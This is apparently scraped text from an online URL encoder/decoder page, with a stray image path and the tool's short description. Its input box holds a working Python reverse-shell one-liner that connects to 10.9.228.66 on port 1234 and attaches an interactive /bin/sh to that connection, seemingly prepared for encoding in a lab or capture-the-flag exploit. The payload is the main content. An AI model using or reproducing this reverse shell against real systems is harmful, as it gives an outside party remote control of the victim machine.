 https://meyerweb.com/eric/tools/dencoder/
URL Decoder/Encoder
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.9.228.66",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Decode Encode
• Input a string of text and encode or decode it as you like.
• Handy for turning encoded JavaScript URLs from complete gibberish into readable gibberish.
• If you'd like to have the URL Decoder/Encoder for offline use, just view source and save to your hard drive.